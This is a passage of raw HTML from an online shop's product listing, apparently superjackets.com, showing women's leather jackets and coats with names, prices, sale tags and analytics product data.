<li class="product type-product post-22596 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-black-women-jacket product_tag-plus-size-leather-jacket-for-women product_tag-women-black-leather-jacket has-post-thumbnail featured shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/opera-plus-size-black-leather-jacket-for-women/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2023/10/5-2-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="plus size womens leather winter coats" decoding="async" /><h2 class="woocommerce-loop-product__title">Opera Plus Size Black Leather Jacket for Women</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>169.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span><span class="screen-reader-text">Price range: &#36;169.99 through &#36;199.99</span></span>
</a><a href="https://superjackets.com/opera-plus-size-black-leather-jacket-for-women/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22596" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22596" data-product_sku="SJW-17001213-1" aria-label="Select options for &ldquo;Opera Plus Size Black Leather Jacket for Women&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22596" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="22596" data-gtmkit_product_data="{&quot;id&quot;:&quot;22596&quot;,&quot;item_id&quot;:&quot;22596&quot;,&quot;item_name&quot;:&quot;Opera Plus Size Black Leather Jacket for Women&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:169.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:12}"></span></li>
<li class="product type-product post-22582 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-black-leather-bomber-jacket-womens product_tag-black-women-jacket product_tag-women-black-leather-jacket has-post-thumbnail featured shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/carla-patent-real-black-leather-jacket-for-women/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2023/10/3-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="womens leather blazer" decoding="async" /><h2 class="woocommerce-loop-product__title">Carla Patent Real Black Leather Jacket For Women</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>169.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span><span class="screen-reader-text">Price range: &#36;169.99 through &#36;199.99</span></span>
</a><a href="https://superjackets.com/carla-patent-real-black-leather-jacket-for-women/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22582" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22582" data-product_sku="SJW-17001213" aria-label="Select options for &ldquo;Carla Patent Real Black Leather Jacket For Women&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22582" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="22582" data-gtmkit_product_data="{&quot;id&quot;:&quot;22582&quot;,&quot;item_id&quot;:&quot;22582&quot;,&quot;item_name&quot;:&quot;Carla Patent Real Black Leather Jacket For Women&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:169.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:13}"></span></li>
<li class="product type-product post-22571 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-women-motorcycle-jackets product_tag-green-leather-jacket-for-women product_tag-leather-jcket-for-ladies product_tag-women-biker-jacket has-post-thumbnail featured shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/harley-purple-ladies-leather-motorcycle-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2023/09/9sF4lNmw-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Purple Leather Jacket Women" decoding="async" /><h2 class="woocommerce-loop-product__title">Harley Purple Women Leather Motorcycle Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>144.99</bdi></span></span>
</a><a href="https://superjackets.com/harley-purple-ladies-leather-motorcycle-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22571" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22571" data-product_sku="SJW-17008732" aria-label="Select options for &ldquo;Harley Purple Women Leather Motorcycle Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22571" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="22571" data-gtmkit_product_data="{&quot;id&quot;:&quot;22571&quot;,&quot;item_id&quot;:&quot;22571&quot;,&quot;item_name&quot;:&quot;Harley Purple Women Leather Motorcycle Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:144.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:14}"></span></li>
<li class="product type-product post-22548 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-women-motorcycle-jackets product_tag-green-leather-jacket-for-women product_tag-leather-jcket-for-ladies product_tag-women-biker-jacket has-post-thumbnail featured shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/britanny-olive-green-ladies-leather-motorcycle-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2023/09/Dm62Cy0I-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Green Leather Jacket for Women" decoding="async" /><h2 class="woocommerce-loop-product__title">Britanny Army Olive Green Ladies Leather Motorcycle Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>139.99</bdi></span></span>
</a><a href="https://superjackets.com/britanny-olive-green-ladies-leather-motorcycle-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22548" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22548" data-product_sku="SJW-1700765" aria-label="Select options for &ldquo;Britanny Army Olive Green Ladies Leather Motorcycle Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22548" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="22548" data-gtmkit_product_data="{&quot;id&quot;:&quot;22548&quot;,&quot;item_id&quot;:&quot;22548&quot;,&quot;item_name&quot;:&quot;Britanny Army Olive Green Ladies Leather Motorcycle Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:139.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:15}"></span></li>
<li class="product type-product post-22533 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-women-motorcycle-jackets product_tag-white-biker-jacket-ladies product_tag-white-leather-jacket-for-women product_tag-white-leather-jacket-ladies has-post-thumbnail featured shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/snowstorm-rider-white-leather-jacket-biker-style-for-women/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2023/09/sqpu9ngr-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White Leather Jacket for Women" decoding="async" /><h2 class="woocommerce-loop-product__title">Snowstorm Rider White Womens Leather Motorcycle Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>169.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span><span class="screen-reader-text">Price range: &#36;169.99 through &#36;199.99</span></span>
</a><a href="https://superjackets.com/snowstorm-rider-white-leather-jacket-biker-style-for-women/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22533" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22533" data-product_sku="SJW-1700976" aria-label="Select options for &ldquo;Snowstorm Rider White Womens Leather Motorcycle Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22533" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="22533" data-gtmkit_product_data="{&quot;id&quot;:&quot;22533&quot;,&quot;item_id&quot;:&quot;22533&quot;,&quot;item_name&quot;:&quot;Snowstorm Rider White Womens Leather Motorcycle Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:169.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:16}"></span></li>
<li class="product type-product post-22476 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-leather-coats product_tag-leather-coat-for-women product_tag-leather-trench-coat-for-women product_tag-womens-plus-size-leather-jacket has-post-thumbnail featured shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/veronica-womens-plus-size-leather-jacket-brown-trench-coat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2023/09/Veronica-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Veronica Womens Plus Size Leather Jacket Brown Trench Coat with Hood" decoding="async" /><h2 class="woocommerce-loop-product__title">Veronica Womens Plus Size Leather Jacket Brown Trench Coat with Hood</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span></span>
</a><a href="https://superjackets.com/veronica-womens-plus-size-leather-jacket-brown-trench-coat/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22476" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22476" data-product_sku="SJW-189780" aria-label="Select options for &ldquo;Veronica Womens Plus Size Leather Jacket Brown Trench Coat with Hood&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22476" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="22476" data-gtmkit_product_data="{&quot;id&quot;:&quot;22476&quot;,&quot;item_id&quot;:&quot;22476&quot;,&quot;item_name&quot;:&quot;Veronica Womens Plus Size Leather Jacket Brown Trench Coat with Hood&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:17}"></span></li>
<li class="product type-product post-22310 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-leather-coats product_tag-leather-coat-for-women product_tag-leather-trench-coat-for-women product_tag-long-leather-coat-for-women has-post-thumbnail featured shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/elizabeth-brown-leather-women-trench-coat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2023/09/Elizabeth4-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Elizabeth Brown Leather Women Trench Coat" decoding="async" /><h2 class="woocommerce-loop-product__title">Elizabeth Brown Long Leather Jacket Womens Trench Coat</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span></span>
</a><a href="https://superjackets.com/elizabeth-brown-leather-women-trench-coat/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22310" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22310" data-product_sku="SJW-18971" aria-label="Select options for &ldquo;Elizabeth Brown Long Leather Jacket Womens Trench Coat&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22310" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="22310" data-gtmkit_product_data="{&quot;id&quot;:&quot;22310&quot;,&quot;item_id&quot;:&quot;22310&quot;,&quot;item_name&quot;:&quot;Elizabeth Brown Long Leather Jacket Womens Trench Coat&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:18}"></span></li>
<li class="product type-product post-22294 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-leather-coats product_tag-black-leather-jacket-for-women product_tag-leather-coat-for-women product_tag-leather-jacket-for-women has-post-thumbnail featured shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/maria-black-leather-coat-for-women/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2023/09/Maria4-e1695066714985-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maria Midnight Elegance Ladies Black Leather Jacket Coat for Women" decoding="async" /><h2 class="woocommerce-loop-product__title">Maria Midnight Elegance Ladies Black Leather Jacket Coat for Women</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>169.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span><span class="screen-reader-text">Price range: &#36;169.99 through &#36;199.99</span></span>
</a><a href="https://superjackets.com/maria-black-leather-coat-for-women/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22294" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22294" data-product_sku="SJW-170-91" aria-label="Select options for &ldquo;Maria Midnight Elegance Ladies Black Leather Jacket Coat for Women&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22294" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="22294" data-gtmkit_product_data="{&quot;id&quot;:&quot;22294&quot;,&quot;item_id&quot;:&quot;22294&quot;,&quot;item_name&quot;:&quot;Maria Midnight Elegance Ladies Black Leather Jacket Coat for Women&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:169.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:19}"></span></li>
<li class="product type-product post-22268 status-publish last instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-leather-jacket-for-women product_tag-orange-leather-jacket-women product_tag-trucker-leather-jacket-women product_tag-women-biker-jacket has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/shania-orange-leather-trucker-jacket-for-women/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2023/09/1-e1694721118962-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shania Orange Leather Trucker Jacket for women" decoding="async" /><h2 class="woocommerce-loop-product__title">Shania Orange Leather Trucker Jacket for women</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;149.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>139.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;139.99.</span></span>
</a><a href="https://superjackets.com/shania-orange-leather-trucker-jacket-for-women/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22268" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22268" data-product_sku="SJW-170-80" aria-label="Select options for &ldquo;Shania Orange Leather Trucker Jacket for women&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22268" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="22268" data-gtmkit_product_data="{&quot;id&quot;:&quot;22268&quot;,&quot;item_id&quot;:&quot;22268&quot;,&quot;item_name&quot;:&quot;Shania Orange Leather Trucker Jacket for women&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:139.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:20}"></span></li>
<li class="product type-product post-22250 status-publish first instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-leather-jacket-for-women product_tag-women-biker-jacket product_tag-women-red-leather-jacket has-post-thumbnail featured shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/rozy-red-bomber-leather-jacket-for-women/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2023/09/Rozy2-e1694550265513-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rozy Red Bomber Leather Jacket for Women" decoding="async" /><h2 class="woocommerce-loop-product__title">Rozy Red Bomber Leather Jacket for Women</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span></span>
</a><a href="https://superjackets.com/rozy-red-bomber-leather-jacket-for-women/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22250" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22250" data-product_sku="SJW-170-30-1" aria-label="Select options for &ldquo;Rozy Red Bomber Leather Jacket for Women&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22250" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="22250" data-gtmkit_product_data="{&quot;id&quot;:&quot;22250&quot;,&quot;item_id&quot;:&quot;22250&quot;,&quot;item_name&quot;:&quot;Rozy Red Bomber Leather Jacket for Women&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:149.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:21}"></span></li>
<li class="product type-product post-22207 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-blue-leather-jacket-for-women product_tag-leather-jacket-for-women product_tag-women-biker-jacket has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/natasha-blue-crocodile-print-sheepskin-collared-leather-jacket-for-women/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2023/09/1-1-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Natasha Blue Crocodile Print Sheepskin Collared Leather Jacket for Women" decoding="async" /><h2 class="woocommerce-loop-product__title">Natasha Blue Crocodile Print Sheepskin Collared Leather Jacket for Women</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>164.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;164.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;149.99.</span></span>
</a><a href="https://superjackets.com/natasha-blue-crocodile-print-sheepskin-collared-leather-jacket-for-women/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22207" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22207" data-product_sku="SJW-170-31" aria-label="Select options for &ldquo;Natasha Blue Crocodile Print Sheepskin Collared Leather Jacket for Women&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22207" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="22207" data-gtmkit_product_data="{&quot;id&quot;:&quot;22207&quot;,&quot;item_id&quot;:&quot;22207&quot;,&quot;item_name&quot;:&quot;Natasha Blue Crocodile Print Sheepskin Collared Leather Jacket for Women&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:149.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:22}"></span></li>
<li class="product type-product post-22107 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-leather-jacket-for-women product_tag-white-leather-jacket-for-women product_tag-women-biker-jacket product_tag-women-white-biker-jacket has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/white-eather-jacket-for-women/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2023/07/Natalie3-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Natalie White Sheepskin Leather Jacket for Women" decoding="async" /><h2 class="woocommerce-loop-product__title">Natalie White Fashionable Thin Leather Jacket for Women</h2><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>169.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;169.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>144.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;144.99.</span></span>
</a><a href="https://superjackets.com/white-eather-jacket-for-women/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22107" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22107" data-product_sku="SJW-170-30" aria-label="Select options for &ldquo;Natalie White Fashionable Thin Leather Jacket for Women&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22107" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="22107" data-gtmkit_product_data="{&quot;id&quot;:&quot;22107&quot;,&quot;item_id&quot;:&quot;22107&quot;,&quot;item_name&quot;:&quot;Natalie White Fashionable Thin Leather Jacket for Women&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:144.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:23}"></span></li>
<li class="product type-product post-22089 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-blue-leather-jacket-for-women product_tag-leather-jacket-for-women product_tag-navy-blue-leather-jacket-for-women product_tag-women-biker-jacket product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/blue-leather-jacket-for-women/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2023/07/BlueCarol-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blue Carol Fashionable Leather Jacket for Women" decoding="async" /><h2 class="woocommerce-loop-product__title">Blue Carol Fashionable Trucker Leather Jacket Women&#8217;s</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;189.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>154.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;154.99.</span></span>
</a><a href="https://superjackets.com/blue-leather-jacket-for-women/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22089" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22089" data-product_sku="SJW-167-20" aria-label="Select options for &ldquo;Blue Carol Fashionable Trucker Leather Jacket Women&#039;s&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22089" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="22089" data-gtmkit_product_data="{&quot;id&quot;:&quot;22089&quot;,&quot;item_id&quot;:&quot;22089&quot;,&quot;item_name&quot;:&quot;Blue Carol Fashionable Trucker Leather Jacket Women&#039;s&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:154.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:24}"></span></li>
<li class="product type-product post-22057 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-black-leather-jacket-for-women product_tag-leather-jacket-for-women product_tag-women-biker-jacket product_tag-women-black-leather-motorcycle-jacket has-post-thumbnail featured shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/black-sheepskin-leather-jacket-for-women/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2023/07/Monica2-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monica Casual Black Leather Jacket for Women" decoding="async" /><h2 class="woocommerce-loop-product__title">Monica Casual Black Leather Jacket for Women</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span></span>
</a><a href="https://superjackets.com/black-sheepskin-leather-jacket-for-women/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22057" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22057" data-product_sku="SJW-160-22" aria-label="Select options for &ldquo;Monica Casual Black Leather Jacket for Women&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22057" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="22057" data-gtmkit_product_data="{&quot;id&quot;:&quot;22057&quot;,&quot;item_id&quot;:&quot;22057&quot;,&quot;item_name&quot;:&quot;Monica Casual Black Leather Jacket for Women&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:149.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:25}"></span></li>
<li class="product type-product post-22040 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-black-leather-jacket-for-women product_tag-leather-jacket-for-women product_tag-women-biker-jacket product_tag-women-black-leather-motorcycle-jacket has-post-thumbnail featured shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/mia-black-sheepskin-leather-jacket-for-women/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2023/07/Mia1-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mia Black Sheepskin Leather Jacket for Women" decoding="async" /><h2 class="woocommerce-loop-product__title">Mia Black Sheepskin Leather Jacket for Women</h2>
